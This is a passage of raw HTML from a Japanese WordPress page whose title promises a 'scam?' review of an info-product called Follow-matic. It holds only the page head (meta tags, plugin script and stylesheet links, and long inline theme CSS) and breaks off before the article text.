

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--ols92rrzdr9b.com/himitu/2199/
body_size: 48960
content:
<!DOCTYPE html>
<html lang="ja" itemscope itemtype="https://schema.org/WebPage">
<head prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# fb: http://ogp.me/ns/fb#">
<meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"/>
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes"/>
<title>[詐欺！？]　フォローマティック　レビュー　評価　暴露　実際入手　口コミはここ！！ | 情報教材.com</title>
<meta name='robots' content='max-image-preview:large'/>
<!-- Jetpack Site Verification Tags -->
<meta name="yandex-verification" content="713f4d7d3eb333a7"/>
<link rel='dns-prefetch' href='//ajax.googleapis.com'/>
<link rel='dns-prefetch' href='//secure.gravatar.com'/>
<link rel='dns-prefetch' href='//stats.wp.com'/>
<link rel='dns-prefetch' href='//widgets.wp.com'/>
<link rel='dns-prefetch' href='//s0.wp.com'/>
<link rel='dns-prefetch' href='//0.gravatar.com'/>
<link rel='dns-prefetch' href='//1.gravatar.com'/>
<link rel='dns-prefetch' href='//2.gravatar.com'/>
<script id="wpp-js" src="https://xn--ols92rrzdr9b.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="1" data-sampling-rate="100" data-api-url="https://xn--ols92rrzdr9b.com/wp-json/wordpress-popular-posts" data-post-id="2199" data-token="94592ded48" data-lang="0" data-debug="0"></script>
<link rel='preconnect' href='//fonts.googleapis.com' crossorigin />

<link rel="preload" as="font" type="font/woff2" href="https://xn--ols92rrzdr9b.com/wp-content/themes/luxeritas/fonts/icomoon/fonts/icomoon.woff2" crossorigin />

<link rel="amphtml" href="https://xn--ols92rrzdr9b.com/himitu/2199/amp/">
<link rel="canonical" href="https://xn--ols92rrzdr9b.com/himitu/2199/"/>
<link rel='shortlink' href='https://wp.me/s7mDXi-32045245'/>
<link rel="pingback" href="https://xn--ols92rrzdr9b.com/xmlrpc.php"/>
<link rel="author" href="https://xn--ols92rrzdr9b.com/author/"/>
<link rel="manifest" href="https://xn--ols92rrzdr9b.com/luxe-manifest.json"/>
<link rel="alternate" type="application/rss+xml" title="情報教材.com RSS Feed" href="https://xn--ols92rrzdr9b.com/feed/"/>
<link rel="alternate" type="application/atom+xml" title="情報教材.com Atom Feed" href="https://xn--ols92rrzdr9b.com/feed/atom/"/>
<meta name="description" content="　フォローマティック　レビュー　評価　暴露　実際入手　口コミはここ！！ フォローマティック　詐欺！？　口コミ　レビュー　評価　特典　暴露しています　見ないと損！！ フォローマティック 早速暴露です。 ..."/>
<meta name="theme-color" content="#4285f4">
<meta name="format-detection" content="telephone=no">
<meta name="referrer" content="no-referrer-when-downgrade"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://xn--ols92rrzdr9b.com/himitu/2199/"/>
<meta property="og:title" content="[詐欺！？]　フォローマティック　レビュー　評価　暴露　実際入手　口コミはここ！！ | 情報教材.com"/>
<meta property="og:description" content="　フォローマティック　レビュー　評価　暴露　実際入手　口コミはここ！！ フォローマティック　詐欺！？　口コミ　レビュー　評価　特典　暴露しています　見ないと損！！ フォローマティッ..."/>
<meta property="og:image" content="https://xn--ols92rrzdr9b.com/wp-content/uploads/2016/11/f2871c7e-s-22.jpg"/>
<meta property="og:image:width" content="480"/>
<meta property="og:image:height" content="80"/>
<meta property="og:site_name" content="情報教材.com"/>
<meta property="og:locale" content="ja_JP"/>
<meta property="article:published_time" content="2013-07-01T09:33:59Z"/>
<meta property="article:modified_time" content="2013-07-01T09:33:59Z"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:domain" content="xn--ols92rrzdr9b.com"/>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style>
<link rel="stylesheet" id="wordpress-popular-posts-css-css" href="//xn--ols92rrzdr9b.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css" media="all"/>
<link rel="stylesheet" id="jetpack_likes-css" href="//xn--ols92rrzdr9b.com/wp-content/plugins/jetpack/modules/likes/style.css" media="all"/>
<link rel="stylesheet" id="sharedaddy-css" href="//xn--ols92rrzdr9b.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css" media="all"/>
<link rel="stylesheet" id="social-logos-css" href="//xn--ols92rrzdr9b.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css" media="all"/>
<style id='luxech-inline-css'>
/*! Luxeritas WordPress Theme 3.24.0 - (C) 2015 Thought is free. */*,*:before,*:after{box-sizing:border-box}@-ms-viewport{width:device-width}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}h1{font-size:2em;margin:.67em 0}small{font-size:80%}img{border-style:none;vertical-align:middle}hr{box-sizing:content-box;height:0;overflow:visible;margin-top:1rem;margin-bottom:1rem;border:0}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}code,pre{font-family:monospace,monospace;font-size:1em}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}p{margin-top:0;margin-bottom:1rem}button{border-radius:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}::-webkit-inner-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}label{display:inline-block;margin-bottom:.5rem}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.container{width:100%;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.row{display:flex;flex-wrap:wrap}div[class^=col-]{flex:0 0 auto;position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col-12{max-width:100%}.col-6{max-width:50%}.col-4{max-width:33.333333%}.clearfix:after{display:block;clear:both;content:""}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:left}body .material-icons,body .material-icons-outlined{font-size:inherit;font-feature-settings:'liga';-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;transform:scale(1.3,1.3);transform-origin:top;margin-top:-.16em}.material-icons.flip-h{transform:scale(-1.3,1.3)}.material-icons.rotate{transform:rotate(180deg) translate(0,-1.3em) scale(1.3,1.3)}.material-icons.pull-left{float:left;margin-right:.3em}.material-icons.pull-right{float:right;margin-left:.3em}@font-face{font-family:'icomoon';src:url('/wp-content/themes/luxeritas/fonts/icomoon/fonts/icomoon.eot');src:url('/wp-content/themes/luxeritas/fonts/icomoon/fonts/icomoon.eot') format('embedded-opentype'),url('/wp-content/themes/luxeritas/fonts/icomoon/fonts/icomoon.woff2') format('woff2'),url('/wp-content/themes/luxeritas/fonts/icomoon/fonts/icomoon.woff') format('woff'),url('/wp-content/themes/luxeritas/fonts/icomoon/fonts/icomoon.ttf') format('truetype'),url('/wp-content/themes/luxeritas/fonts/icomoon/fonts/icomoon.svg') format('svg');font-weight:400;font-style:normal;font-display:swap}[class^=ico-],[class*=" ico-"]{font-family:'icomoon';display:inline-block;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ico-speech-bubble:before{content:"\e903"}.ico-external-link-alt:before{content:"\f35d"}.ico-external-link-square-alt:before{content:"\f360"}.ico-line:before{content:"\e700"}.ico-feedly:before{content:"\e600"}.ico-plus-square:before{content:"\f0fe"}.ico-minus-square:before{content:"\f146"}.ico-caret-square-down:before{content:"\f150"}.ico-search:before{content:"\f002"}.ico-link:before{content:"\f0c1"}.ico-caret-right:before{content:"\f0da"}.ico-spinner:before{content:"\f110"}.ico-comment:before{content:"\e900"}.ico-comments:before{content:"\e901"}.ico-chevron-up:before{content:"\f077"}.ico-chevron-down:before{content:"\f078"}.ico-twitter:before{content:"\f099"}.ico-x-twitter:before{content:"\e902"}.ico-facebook:before{content:"\f09a"}.ico-linkedin:before{content:"\f0e1"}.ico-angle-double-right:before{content:"\f101"}.ico-chevron-circle-left:before{content:"\f137"}.ico-chevron-circle-right:before{content:"\f138"}.ico-youtube-play:before{content:"\f16a"}.ico-instagram:before{content:"\f16d"}.ico-pinterest-p:before{content:"\f231"}.ico-get-pocket:before{content:"\f265"}.ico-spin{animation:ico-spin 2s infinite linear}@keyframes ico-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}*{margin:0;padding:0}a:hover,.term img,a:hover,.term img:hover{transition:opacity .3s,transform .5s}a:hover img{opacity:.8}hr{border-top:1px dotted #999}img,video,object,canvas{max-width:100%;height:auto;box-sizing:content-box}.no-js img.lazy{display:none!important}pre,ul,ol{margin:1.6em 0}ul ul,ol ol,ul ol,ol ul{margin:0 .6em 0}pre{margin-bottom:30px}blockquote,.wp-block-quote{display:block;position:relative;overflow:hidden;overflow-wrap:anywhere;margin:1.6em 5px;padding:25px;font-size:1.4rem;background:#fdfdfd;border:0;border-radius:6px;box-shadow:0 5px 5px 0 rgba(18,63,82,.035),0 0 0 1px rgba(176,181,193,.2)}blockquote:after{content:"\275b\275b";display:block;position:absolute;font-family:Arial,sans-serif;font-size:200px;line-height:1em;left:-25px;top:-15px;opacity:.04}blockquote cite,.wp-block-quote cite{display:block;text-align:right;font-family:serif;font-size:.9em;font-style:oblique}.wp-block-quote:not(.is-large):not(.is-style-large){border:0}blockquote ol:first-child,blockquote p:first-child,blockquote ul:first-child{margin-top:5px}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:5px}[type=submit],[type=text],[type=email],.reply a{display:inline;line-height:1;vertical-align:middle;padding:12px 12px 11px;max-width:100%}.reply a,[type=submit],.widget_categories select,.widget_archive select{color:#333;font-weight:400;background:#fff;border:1px solid #ddd}option,textarea,[type=text],[type=email],[type=search]{color:inherit;background:#fff;border:1px solid #ddd}[type=search]{-webkit-appearance:none;outline-offset:-2px;line-height:1;border-radius:0}textarea{overflow:auto;resize:vertical;padding:8px;max-width:100%}button{appearance:none;outline:0;border:0}.cboth{clear:both}.bold{font-weight:700}.wp-caption{margin-bottom:1.6em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin:0}.post .wp-caption-text,.post .wp-caption-dd{font-size:1.2rem;line-height:1.5;margin:0;padding:.5em 0}.sticky .posted-on{display:none}.bypostauthor>article .fn:after{content:"";position:relative}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px}strong{font-weight:700}em{font-style:italic}.alignleft{display:inline;float:left}.alignright{display:inline;float:right}.aligncenter{display:block;margin-right:auto;margin-left:auto}.post .alignfull{margin-left:-68px;margin-right:-68px}figure.alignwide>img,figure.alignfull>img{min-width:100%}blockquote.alignleft,.wp-caption.alignleft,.post img.alignleft{margin:.4em 1.6em 1.6em 0}blockquote.alignright,.wp-caption.alignright,.post img.alignright{margin:.4em 0 1.6em 1.6em}blockquote.aligncenter,.wp-caption.aligncenter,.post img.aligncenter{clear:both;margin-top:.4em;margin-bottom:1.6em}.wp-caption.alignleft,.wp-caption.alignright,.wp-caption.aligncenter{margin-bottom:1.2em}img[class*=wp-image-],img[class*=attachment-]{max-width:100%;height:auto}.gallery-item{display:inline-block;text-align:left;vertical-align:top;margin:0 0 1.5em;padding:0 1em 0 0;width:50%}.gallery-columns-1 .gallery-item{width:100%}.gallery-columns-2 .gallery-item{max-width:50%}@media screen and (min-width:30em){.gallery-item{max-width:25%}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}}.gallery-caption{display:block;font-size:1.2rem;line-height:1.5;padding:.5em 0}.wp-block-image{margin:1.6em 0}figure.wp-block-image{display:inline-block}.post ul.blocks-gallery-grid{padding:0}#head-in{padding-top:28px;background:#fff}.band{position:absolute;top:0;left:0;right:0}div[id*=head-band]{margin:auto;height:34px;line-height:34px;overflow:hidden;background:#fff;border-bottom:1px solid #ddd}.band-menu{position:relative;margin:auto}.band-menu ul{font-size:1px;margin:0 -5px 0 0;position:absolute;right:10px;list-style:none}.band-menu li{display:inline-block;vertical-align:middle;font-size:1.2rem;margin:0 3px;line-height:1}.band-menu li a{color:#111;text-decoration:none}.band-menu li a:hover{color:#09f}.band-menu .menu-item a:before{display:inline;margin:5px;line-height:1;font-family:"icomoon";content:"\f0da"}div[id*=head-band] .snsf{display:block;min-width:28px;height:20px;margin:-2px -6px 0 0;text-align:center}div[id*=head-band] .snsf a{display:block;height:100%;width:100%;text-decoration:none;letter-spacing:0;font-family:Verdana,Arial,Helvetica,Roboto;padding:4px;border-radius:2px}#sitename{display:inline-block;max-width:100%;margin:0 0 12px;font-size:2.8rem;line-height:1.4}#sitename a{color:inherit;text-decoration:none}.desc{line-height:1.4}.info{padding:20px 10px;overflow:hidden}.logo,.logo-up{position:relative;margin:15px auto -10px auto;text-align:center}.logo-up{margin:15px auto 0 auto}#header .head-cover{position:relative;margin:auto}#header #gnavi,#foot-in,.foot-nav{margin:auto}#nav{margin:0;padding:0;border-top:1px solid #ddd;border-bottom:1px solid #ddd;position:relative;z-index:20}#nav,#gnavi ul.gu,#gnavi li.gl>a,.mobile-nav{color:#111;background:#fff}#gnavi .mobile-nav{display:none}#gnavi .nav-menu{display:block}#gnavi ul.gu{margin:0}#gnavi li.gl{float:left;position:relative;list-style-type:none;text-indent:0;white-space:nowrap}#gnavi li.gl>a{display:block;text-decoration:none;text-align:center;height:100%}#gnavi li ul.gu{display:none}@media (min-width:992px){#gnavi ul.gu{display:flex;flex-wrap:wrap}#gnavi li.gl{flex:0 0 auto;min-width:1px;background:#09f}#gnavi .gc>ul>li.gl{background:0 0}#gnavi li.gl>a>.gim{display:block;height:100%}#gnavi .gc>ul>li>a>.gim{transition:.4s;border-bottom:0;padding:16px 18px}#gnavi li.gl>ul{display:none;margin:0;border:1px solid #ddd;border-bottom:0;background:0 0;position:absolute;top:100%;z-index:1}#gnavi li li.gl{width:100%;min-width:160px}#gnavi li li.gl a>.gim{border-bottom:1px solid #ddd;font-size:1.3rem;padding:10px 15px;width:100%;text-align:left}#gnavi li li.gl>ul{padding:0;border-top:1px solid #ddd;overflow:hidden;top:-1px;left:100%}#gnavi li.gl:hover>a,#gnavi li.gl:hover>a>.gim,div.mobile-nav:hover,ul.mobile-nav li:hover{color:#fff;background:#09f}#gnavi li[class*=current]>a{background:none repeat scroll 0 0 #000;color:#fff}#gnavi ul ul>li[class*=children]>a>.gim:after{font-family:"icomoon";content:"\f0da";position:absolute;right:6px;top:0;bottom:0;margin:auto;height:1.3rem}}@media (max-width:991px){.mobile-nav p{letter-spacing:0;font-size:1.1rem;line-height:1;margin:6px 0 0}.mobile-nav li{white-space:nowrap;text-align:center;padding:8px 10px;border:0;list-style:none;cursor:pointer}.mobile-nav li:hover{opacity:.6}.mobile-nav li i,.mobile-nav li svg{font-size:1.8rem;font-style:normal}#gnavi ul.gu{display:none;border:0;border-bottom:solid 1px #ddd}#gnavi li.gl{display:block;float:none;width:100%;padding-left:0;text-align:left;line-height:2.3;border-top:1px solid #ddd;list-style:disc inside}#gnavi li.gl:hover>a>.gim{background:0 0}}#primary{border:1px solid transparent}#section,.grid{margin:0 10px 20px 0}.grid{padding:45px 68px;background:#fff;border:1px solid #ddd}#breadcrumb{margin:20px 0 15px;padding:8px;line-height:2}#breadcrumb,#breadcrumb a{color:#111;text-decoration:none;word-break:normal}#breadcrumb a:hover{text-decoration:underline}#breadcrumb h1,#breadcrumb li{display:inline;list-style-type:none;font-size:1.3rem}#breadcrumb i,#breadcrumb svg{margin-right:3px}#breadcrumb i.arrow{margin:0 8px}.term{margin-right:10px}.term img{float:left;max-width:40%;height:auto;margin-bottom:15px;background:inherit;border:1px solid #ddd;border-radius:4px;box-shadow:0 0 2px 1px rgba(255,255,255,1) inset}.term img:hover{border-color:#06c}#related .term img{padding:1px;width:100px;height:100px}.read-more-link,.read-more-link i,.read-more-link svg{text-decoration:underline}#list a{word-break:normal}#list .toc{margin:0 0 25px}#list .excerpt{margin:0 0 12px;line-height:1.8}.exsp{display:inline}#list .read-more{clear:both;line-height:1;margin:35px 0 30px;text-align:right}#list .read-more{margin:0}@media (max-width:575px){.read-more-link{color:inherit;background:#fafafa;border:1px solid #aaa}.read-more-link:hover{color:#dc143c;background:#f0f0f0;text-decoration:none}}.meta,.post .meta{margin:0;font-size:1.4rem;color:#111;margin-bottom:35px;vertical-align:middle;padding:16px 0}.meta a{display:inline-block;color:#111;text-decoration:underline}.meta i{margin-right:6px}.meta span{margin:0 12px 0 0}.meta span.break{margin:0 8px 0 4px}.meta span.first-item{margin:0;white-space:nowrap}.meta-box{margin:30px 10px}.toc .meta-u,.post .meta-u{background:0 0;border:0;margin:0 0 10px;padding:0}.post .meta-u{overflow:hidden;text-align:right}#paging{margin:auto;text-align:center}#paging ul{padding:0}#paging i{font-weight:700}#paging .not-allow i{font-weight:400;opacity:.3}.pagination{display:flex;justify-content:center;margin:0}.pagination li{flex:1 1 42px;max-width:42px;min-width:27px;float:left}.pagination>li>a,.pagination>li>span{display:inline-block;text-decoration:none;width:100%;padding:6px 0;color:inherit;background:#fff;border:1px solid #ddd;border-right:0}.pagination>li:last-child>a,.pagination>li:last-child>span,.pagination>.not-allow:first-child>span:hover{border-right:1px solid #ddd}.pagination>.active>span,.pagination .current,.pagination>li>a:hover{color:#fff;background:#dc143c}.pagination>.active>span:hover,.pagination>.not-allow>span:hover{cursor:text}.post #paging{margin:20px 0 40px}.post{font-size:1.6rem;line-height:1.9}.post p{margin:1.3em 0}.post a{text-decoration:underline}.post h2,.post h3,.post h4,.post 